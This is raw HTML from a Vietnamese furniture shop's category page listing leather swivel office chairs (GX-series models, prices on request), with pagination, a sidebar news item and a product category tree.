			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx202a-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX202A-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7557 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx202a-m/" aria-label="Ghế xoay da nội thất 190 GX202A-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX202A-M.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx202a-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX202A-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7556 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx203a-m/" aria-label="Ghế xoay da nội thất 190 GX203A-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX203A-M.jpg 469w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx203a-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX203A-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7555 status-publish last instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201a-hk/" aria-label="Ghế xoay da nội thất 190 GX201A-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201A-HK.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201a-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX201A-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7550 status-publish first instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx11dm/" aria-label="Ghế xoay da nội thất 190 GX11DM">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX11D-M.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx11dm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX11DM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7548 status-publish instock product_cat-ghe-da product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx08b-n/" aria-label="Ghế xoay da nội thất 190 GX08B-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX08-N.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx08b-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX08B-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7547 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201b-m/" aria-label="Ghế xoay da nội thất 190 GX201B-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX201B-M.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx201b-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX201B-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7542 status-publish last instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx16-m/" aria-label="Ghế xoay da nội thất 190 GX16-M">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX16N.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx16-m/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX16-M</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7541 status-publish first instock product_cat-ghe-da product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx18-n/" aria-label="Ghế xoay da nội thất 190 GX18-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX18N.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx18-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX18-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7540 status-publish instock product_cat-ghe-da product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx19c-hk/" aria-label="Ghế xoay da nội thất 190 GX19C-HK">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-gx19c.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx19c-hk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX19C-HK</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7534 status-publish instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx13b-n/" aria-label="Ghế xoay da nội thất 190 GX13B-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX13B.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx13b-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX13B-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-7533 status-publish last instock product_cat-ghe-da product_cat-ghe-lanh-dao-noi-that-190 product_cat-ghe-nhan-vien-noi-that-190 has-post-thumbnail shipping-taxable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-zoom">
				<a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx15b-n/" aria-label="Ghế xoay da nội thất 190 GX15B-N">
					<img width="247" height="247" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/ghe-xoay-da-noi-that-190-da-nang-GX14B.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://noithattheonedanang.vn/ghe-xoay-da-noi-that-190-gx15b-n/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Ghế xoay da nội thất 190 GX15B-N</a></p></div><div class="price-wrapper">
	<span class="price"><span class="amount sago-price-box">Giá liên hệ</span></span>
</div>		</div>
	</div>
		</div>
</div></div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><span aria-current="page" class="page-number current">1</span></li><li><a class="page-number" href="https://noithattheonedanang.vn/ghe-da/page/2/">2</a></li><li><a class="page-number" href="https://noithattheonedanang.vn/ghe-da/page/3/">3</a></li><li><a class="next page-number" href="https://noithattheonedanang.vn/ghe-da/page/2/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>

		</div><!-- shop container -->
	</div>

	<div class="large-3 col hide-for-medium ">
				<div id="shop-sidebar" class="sidebar-inner">
					<aside id="flatsome_recent_posts-2" class="widget flatsome_recent_posts">		<span class="widget-title shop-sidebar">TIN TỨC MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://noithattheonedanang.vn/wp-content/uploads/2022/01/viber-image-2022-01-05-10-39-07-882-150x150.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://noithattheonedanang.vn/noi-that-hoa-phat-cong-bo-thay-doi-thuong-hieu-thanh-noi-that-the-one/" title="Nội thất Hoà Phát công bố thay đổi thương hiệu thành Nội thất The One">Nội thất Hoà Phát công bố thay đổi thương hiệu thành Nội thất The One</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://noithattheonedanang.vn/noi-that-hoa-phat-cong-bo-thay-doi-thuong-hieu-thanh-noi-that-the-one/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Danh mục sản phẩm</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-153 cat-parent"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/">Bàn ghế Cafe Bar</a><ul class='children'>
<li class="cat-item cat-item-250"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe Bar Đà Nẵng</a></li>
<li class="cat-item cat-item-154"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe Bar Đà Nẵng</a></li>
</ul>
</li>
<li class="cat-item cat-item-349 cat-parent"><a href="https://noithattheonedanang.vn/ban-ghe-chong-gu-chong-can-da-nang/">Bàn ghế chống gù - chống cận Đà Nẵng</a><ul class='children'>
<li class="cat-item cat-item-353"><a href="https://noithattheonedanang.vn/ba-lo-chong-gu/">Ba lô chống gù</a></li>
<li class="cat-item cat-item-351"><a href="https://noithattheonedanang.vn/ban-ghe-chong-gu-chong-can-bsuc/">Bàn ghế chống gù chống cận BSUC</a></li>
<li class="cat-item cat-item-352"><a href="https://noithattheonedanang.vn/ban-ghe-chong-gu-chong-can-dolphin/">Bàn ghế chống gù chống cận Dolphin</a></li>
<li class="cat-item cat-item-350"><a href="https://noithattheonedanang.vn/ban-ghe-chong-gu-chong-can-hang-nhap/">Bàn ghế chống gù chống cận hàng nhập</a></li>
<li class="cat-item cat-item-354"><a href="https://noithattheonedanang.vn/den-chong-can/">Đèn chống cận</a></li>
</ul>
</li>
<li class="cat-item cat-item-296 cat-parent"><a href="https://noithattheonedanang.vn/ban-ghe-inox/">Bàn ghế inox</a><ul class='children'>
<li class="cat-item cat-item-297"><a href="https://noithattheonedanang.vn/ban-ghe-inox-hwata/">Bàn ghế inox Hwata</a></li>
<li class="cat-item cat-item-298"><a href="https://noithattheonedanang.vn/ban-ghe-inox-thong-dung/">Bàn ghế inox thông dụng</a></li>
</ul>
</li>
<li class="cat-item cat-item-321"><a href="https://noithattheonedanang.vn/ban-inox/">Bàn inox</a></li>
<li class="cat-item cat-item-279 cat-parent"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/">Bảng viết - Bảng Menu</a><ul class='children'>
<li class="cat-item cat-item-284"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
<li class="cat-item cat-item-290"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
<li class="cat-item cat-item-286"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
<li class="cat-item cat-item-295"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
<li class="cat-item cat-item-288"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
<li class="cat-item cat-item-281"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
<li class="cat-item cat-item-293"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
<li class="cat-item cat-item-292"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
<li class="cat-item cat-item-282"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
<li class="cat-item cat-item-280"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
</ul>
</li>
<li class="cat-item cat-item-170 cat-parent current-cat-parent"><a href="https://noithattheonedanang.vn/dai-ly-noi-that-190/">Đại Lý Nội Thất 190</a><ul class='children'>
<li class="cat-item cat-item-299"><a href="https://noithattheonedanang.vn/ban-ghe-hoc-sinh-noi-that-190/">Bàn Ghế Học Sinh Nội Thất 190</a></li>
<li class="cat-item cat-item-171 cat-parent"><a href="https://noithattheonedanang.vn/ban-noi-that-190/">Bàn Nội Thất 190</a>	<ul class='children'>
<li class="cat-item cat-item-302"><a href="https://noithattheonedanang.vn/ban-chan-go/">Bàn chân gỗ</a></li>
<li class="cat-item cat-item-172 cat-parent"><a href="https://noithattheonedanang.vn/ban-chan-sat/">Bàn chân sắt</a>		<ul class='children'>
<li class="cat-item cat-item-260"><a href="https://noithattheonedanang.vn/ban-1901/">Bàn 1901</a></li>
<li class="cat-item cat-item-262"><a href="https://noithattheonedanang.vn/ban-1902/">Bàn 1902</a></li>
<li class="cat-item cat-item-276"><a href="https://noithattheonedanang.vn/ban-1903/">Bàn 1903</a></li>
<li class="cat-item cat-item-263"><a href="https://noithattheonedanang.vn/ban-1904/">Bàn 1904</a></li>
